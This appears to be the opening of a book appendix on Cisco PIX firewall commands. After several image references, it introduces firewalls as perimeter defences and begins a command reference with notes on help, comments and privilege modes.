

















#### *Appendix E* **Cisco PIX Firewall Commands**

Currently, firewalls are the primary devices used to protect the outside perimeter of a corporate, military, or government network infrastructure. Properly configured, a firewall can be very useful in preventing malicious users on the public Internet from accessing private data, even when the organization has a connection to the Internet. Cisco is a major supplier of Internet infrastructure devices, such as routers, firewalls, and VPNs (Virtual Private Networks). Because most networks encountered will have a firewall, and because Cisco is a major supplier of network infrastructure components, the commands used on a Cisco PIX firewall will be covered.

#### **PIX Command Reference**

"Help" information is available by entering a question mark by itself for a listing of all commands or with a "command space ?".

You can add comments to your configuration by entering a colon as the first command in a line. Use comments to improve configuration file readability or to make configuration file commands not executable.

**Note:** cm = configuration mode, pm = privileged mode, and um = unprivileged mode.
